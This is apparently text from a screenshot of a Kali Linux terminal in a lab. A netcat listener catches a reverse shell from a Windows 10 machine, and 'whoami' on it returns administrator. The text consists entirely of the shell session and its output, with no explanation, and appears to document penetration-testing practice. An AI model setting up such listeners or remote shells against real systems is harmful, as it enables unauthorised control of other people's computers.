 ┌──(root㉿kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.242.147: inverse host lookup failed: Unknown host
connect to [192.168.242.138] from (UNKNOWN) [192.168.242.147] 7224
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
win10-dev\administrator

C:\Windows\system32>